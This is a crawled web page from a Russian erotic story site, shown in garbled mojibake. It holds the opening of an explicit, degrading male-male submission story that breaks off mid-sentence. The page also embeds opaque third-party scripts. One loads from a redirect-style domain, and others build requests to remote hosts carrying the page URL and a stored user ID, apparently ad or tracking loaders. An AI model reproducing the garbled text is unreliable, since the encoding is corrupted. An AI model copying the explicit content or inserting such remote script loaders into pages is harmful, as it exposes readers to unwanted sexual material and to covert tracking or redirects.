

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_61786
body_size: 13113
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Îòäàâàë äîëã. Îñòàëîñü 5000 — ïîðíî ðàññêàç</title>
<meta name="description" content="Ïîñëå ìèíåòà Àíòîíó è åãî äðóãó â óíèâåðå ïðîøëà íåäåëÿ. Â ñóááîòó áëèæå ê íî÷è, êîãäà ÿ óæå ñîáèðàëñÿ ëîæèòüñÿ ñïàòü â äâåðü ïîñòó÷àëè. ß îòêðûë, òàì áûë — ïîðíî ðàññêàç" />
<meta name="keywords" content=" ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="sir.ytr" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Îòäàâàë äîëã. Îñòàëîñü 5000 — ïîðíî ðàññêàç" />
<meta property="og:description" content="Ïîñëå ìèíåòà Àíòîíó è åãî äðóãó â óíèâåðå ïðîøëà íåäåëÿ. Â ñóááîòó áëèæå ê íî÷è, êîãäà ÿ óæå ñîáèðàëñÿ ëîæèòüñÿ ñïàòü â äâåðü ïîñòó÷àëè. ß îòêðûë, òàì áûë — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/338.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2018-05-30" />
<meta property="article:tag" content=""/> 
<meta property="og:url" content="https://bestweapon.in/post_61786" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>90928  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 557320 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 90928</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13458</span> <span class='dayly_new'>+16</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6135</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5861</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4731</span> <span class='dayly_new'>+14</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10184</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15409</span> <span class='dayly_new'>+12</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3641</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3997</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2407</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1986</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2963</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14633</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13857</span> <span class='dayly_new'>+12</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 556</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4193</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2925</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15329</span> <span class='dayly_new'>+15</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9575</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3760</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1290</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9819</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1513</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1053</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 12071</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8669</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1644</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 168</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3418</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6296</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 765</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3399</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2656</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11280</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3297</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4174</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3931</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3787</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1919</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3778</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 878</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3711</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 440</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2424</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2849</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1701</span> <span class='dayly_new'>+1</span></p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='storylistform'><ol id="storylist"><li><a href='post_61782'>Îòäàâàë äîëã</a></li><li><a href='post_61773'>Îòäàâàë äîëã. Îñòàëîñü 7 òûñÿ÷</a></li><li class =''>Îòäàâàë äîëã. Îñòàëîñü 5000</li></ol></div><div class='post_title2' id='main_post_title'>Îòäàâàë äîëã. Îñòàëîñü 5000</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=sir.ytr'>sir.ytr</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=2018-05-30'>30 ìàÿ 2018</a></p><p class='post_add'> <a href='view_cat.php?cat=15'>Ì + Ì</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/338.jpg" ><span id='postmaintext'><p>Ïîñëå ìèíåòà Àíòîíó è åãî äðóãó â óíèâåðå ïðîøëà íåäåëÿ. Â ñóááîòó áëèæå ê íî÷è, êîãäà ÿ óæå ñîáèðàëñÿ ëîæèòüñÿ ñïàòü â äâåðü ïîñòó÷àëè. ß îòêðûë, òàì áûë Àíòîí, îí áûë ïüÿíûé, îò íåãî ïàõëî è îí íåìíîãî ïîøàòûâàëñÿ. ß âïóñòèë Àíòîíà è çàêðûë çà íèì äâàåðü.<br> — Íà êîëåíè øàëàâà! Ñðàçó âûïàëèë Àíòîí.<br> ß âñòàë íà êîëåíè íî áîÿëñÿ ÷òî ëèáî äåëàòü, îò àëêîãîëÿ Àíòîí âûãëÿäåë î÷åíü ãðîçíî è çëî.<br> — Ñîñàòü? Íàêîíåö íåóâåðåííî ñêàçàë ÿ.<br> — À òû ÷òî äàæå íå ðàçóåøü ãîñòÿ?<br> ß ñíÿë ñ Àíòîíà áîòèíêè, ïîêà îí õâàëèë ìåíÿ êîìïëèìåíòàìè òèïà:<br> — Ïîñëóøíàÿ ñóêà!<br> À õîòåë âñòàòü ñ êîëåí ÷òî áû ïðîâîäèòü Àíòîíà â êîìíàòó íî îí ðåçêî òîëêíóë ìåíÿ îáðàòíî íà ïîë.<br> — Ïåðåäî ìíîé, òåáå ìîæíî ïîëçàòü òîëüêî íà êîëåíÿõ! Ïîøëè â âàííóþ!<br> Àíòîí çàø¸ë â âàííóþ, ÿ çàïîëç çà íèì, îí óæå ñíÿë øòàíû è íîñêè è âñòàë â âàííó.<br> — Ïîëçè ñþäà è ìîé ìíå íîãè, ñóêà!<br> ß çàëåç â âàííó, âêëþ÷èë ò¸ïëóþ âîäó è íà÷àë ìûòü Àíòîíó íîãè. Ïåðåîäè÷åñêè îí íàêëîíëñÿ è øë¸ïàë ìåíÿ ïî çàäíèöå, è õâàëèë êàêàÿ ÿ õîðîøàÿ øàëàâà, è ìíå 